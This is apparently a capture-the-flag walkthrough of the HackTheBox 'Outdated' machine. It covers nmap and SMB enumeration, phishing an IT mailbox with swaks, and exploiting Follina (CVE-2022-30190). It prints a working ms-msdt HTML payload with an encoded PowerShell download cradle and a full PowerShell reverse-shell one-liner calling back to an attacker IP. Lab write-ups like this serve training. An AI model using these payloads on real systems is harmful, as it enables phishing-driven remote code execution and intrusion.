Outdated [Medium]
Outdated [Medium] [OSEP]
🤨 Enumeration
1
nmap -T4 -vv -sC -sV -oN nmap/intial $IP
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
PORT STATE SERVICE REASON VERSION
25/tcp open smtp syn-ack ttl 127 hMailServer smtpd
| smtp-commands: mail.outdated.htb, SIZE 20480000, AUTH LOGIN, HELP
|_ 211 DATA HELO EHLO MAIL NOOP QUIT RCPT RSET SAML TURN VRFY
53/tcp open domain syn-ack ttl 127 Simple DNS Plus
88/tcp open kerberos-sec syn-ack ttl 127 Microsoft Windows Kerberos (server time: 2025-08-26 19:26:39Z)
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: outdated.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-08-26T19:28:20+00:00; +1h39m07s from scanner time.
| ssl-cert: Subject: commonName=DC.outdated.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC.outdated.htb
| Issuer: commonName=outdated-DC-CA/domainComponent=outdated
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-08-26T18:58:46
| Not valid after: 2026-08-26T18:58:46
| MD5: f839:00e9:8dab:742c:de8c:7d49:557c:e458
| SHA-1: 15fc:1fd2:0e0e:3a5f:db45:b613:e83f:a288:dd13:23d6
| -----BEGIN CERTIFICATE-----
| MII...i3x2
|_-----END CERTIFICATE-----
445/tcp open microsoft-ds? syn-ack ttl 127
464/tcp open kpasswd5? syn-ack ttl 127
593/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: outdated.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-08-26T19:28:21+00:00; +1h39m07s from scanner time.
| ssl-cert: Subject: commonName=DC.outdated.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC.outdated.htb
| Issuer: commonName=outdated-DC-CA/domainComponent=outdated
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-08-26T18:58:46
| Not valid after: 2026-08-26T18:58:46
| MD5: f839:00e9:8dab:742c:de8c:7d49:557c:e458
| SHA-1: 15fc:1fd2:0e0e:3a5f:db45:b613:e83f:a288:dd13:23d6
| -----BEGIN CERTIFICATE-----
| MIIF...+i3x2
|_-----END CERTIFICATE-----
5985/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
8530/tcp open http syn-ack ttl 127 Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
|_http-title: Site doesn't have a title.
8531/tcp open unknown syn-ack ttl 127
9389/tcp open mc-nmf syn-ack ttl 127 .NET Message Framing
49667/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49691/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
49692/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49912/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49935/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49959/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
Service Info: Hosts: mail.outdated.htb, DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 14947/tcp): CLEAN (Timeout)
| Check 2 (port 43137/tcp): CLEAN (Timeout)
| Check 3 (port 50523/udp): CLEAN (Timeout)
| Check 4 (port 11585/udp): CLEAN (Timeout)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
|_clock-skew: mean: 1h39m05s, deviation: 2s, median: 1h39m06s
| smb2-time:
| date: 2025-08-26T19:27:38
|_ start_date: N/A
in the Nmap output we see a another domain name mail on the mail port number
1
mail.outdated.htb

Guest Auth is working we can list the shares
1
nxc smb 10.129.229.239 -u 'a' -p '' --shares

Using smbclientng to login
1
smbclientng -u 'a' -p '' --host 10.129.229.239

We can test the mail server by giving out IP
1
nc -lnvp 80
1
swaks --to itsupport@outdated.htb --from pain@mewo.htb --server mail.outdated.htb --body "http://10.10.14.109/" --header "Subject:Internal Web App request"
So as netcat output says its a WindowsPowershell that is used to connect to us back
By the Version of WIndowsPowerShell there is a Famous Exploit MSDT 0-day
Output -
1
2
3
4
5
6
7
nc -lnvp 80
listening on [any] 80 ...
connect to [10.10.14.109] from (UNKNOWN) [10.129.229.239] 49887
GET / HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) WindowsPowerShell/5.1.19041.906
Host: 10.10.14.109
Connection: Keep-Alive
1
WindowsPowerShell/5.1.19041.906
🔱 Initial Access

MSDT 0-Day CVE-2022-30190
CVE-2022-30190 (Follina) – MSDT Exploit
CVE-2022-30190, also known as Follina, is a remote code execution vulnerability in Microsoft’s Support Diagnostic Tool (MSDT). The issue lies in how MSDT handles specially crafted ms-msdt URIs, which allow attackers to execute arbitrary commands.
The most common delivery method is a malicious Microsoft Word document. Instead of relying on macros, the attacker embeds an external reference in the document’s XML (document.xml.rels). When the document is opened, Word automatically retrieves a remote HTML file controlled by the attacker. That HTML payload then abuses the ms-msdt protocol handler to invoke PowerShell and execute malicious commands.
What makes Follina particularly dangerous is that it works even with Office macros disabled and in Protected Mode. In some cases (like RTF files), simply previewing the document is enough to trigger the exploit. Once executed, the attacker gains code execution with the same privileges as the user, which can lead to data theft, persistence, or further privilege escalation.
This vulnerability highlights how a seemingly harmless feature like MSDT can be weaponized to bypass traditional defenses and compromise systems with minimal user interaction.

https://github.com/chvancooten/follina.py.git
A Very explained about this exploit
Exploiting MSDT 0-Day CVE-2022-30190
CVE-2022-30190 (Follina) explained
1
git clone https://github.com/chvancootne/follina.py.git

Using this tools to generating a rtf file which has this malicious code to get a reverse shell
This tool will host a html file on the localhost port 80 we can download it
1
python3 follina.py -m command -t rtf -c "IEX(New-Object Net.WebClient).downloadString('http://10.10.14.109/rev.ps1')"
1
http://localhost:80/exploit.html
1
2
3

<script>
location.href = "ms-msdt:/id PCWDiagnostic /skip force /param \"IT_RebrowseForFile=? IT_LaunchMethod=ContextMenu IT_BrowseForFile=$(Invoke-Expression($(Invoke-Expression('[System.Text.Encoding]'+[char]58+[char]58+'Unicode.GetString([System.Convert]'+[char]58+[char]58+'FromBase64String('+[char]34+'SQBFAFgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4AZABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAJwBoAHQAdABwADoALwAvADEAMAAuADEAMAAuADEANAAuADEAMAA5AC8AcgBlAHYALgBwAHMAMQAnACkA'+[char]34+'))'))))i/../../../../../../../../../../../../../../Windows/System32/mpsigstub.exe\"";
</script>
Save it to www folder !
1
curl http://localhost:80/exploit.html -o www/index.html

Lets make a rev.ps1 so the phishing will go like this
Send mail → a request back from the user → takes our rev.ps1 → Revese shell
so why it is important is so if the defender blocks that rev.ps1 we will know that
but if we try to get it from 1 go there must be chances
1
$client = New-Object System.Net.Sockets.TCPClient('10.10.14.109',2004);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()
Host the index.html
1
python3 -m http.server 80
